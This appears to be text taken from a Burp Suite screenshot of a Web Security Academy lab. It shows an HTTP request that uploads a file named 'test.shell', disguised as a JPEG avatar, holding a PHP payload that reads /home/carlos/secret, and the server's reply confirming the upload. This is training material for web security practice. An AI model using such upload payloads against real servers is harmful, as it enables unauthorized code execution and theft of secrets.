 7 × 8 × 9 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0af700b204f35b8dc1c2c23100010017.web-security-academy.net
3 Cookie: session=nUUvtrfMbvtPNQkkwGh7qXVRoDaziavx
4 Content-Length: 459
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0af700b204f35b8dc1c2c23100010017.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYGdUrBsBP2Tz4JmV
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0af700b204f35b8dc1c2c23100010017.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryYGdUrBsBP2Tz4JmV
24 Content-Disposition: form-data; name="avatar"; filename="test.shell"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryYGdUrBsBP2Tz4JmV
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryYGdUrBsBP2Tz4JmV
33 Content-Disposition: form-data; name="csrf"
34
35 Q9DVRC7SXdzUS3bLE176Iraj3Gm8Ezuu
36 ------WebKitFormBoundaryYGdUrBsBP2Tz4JmV--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Mar 2023 11:55:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 131
9
10 The file avatars/test.shell has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>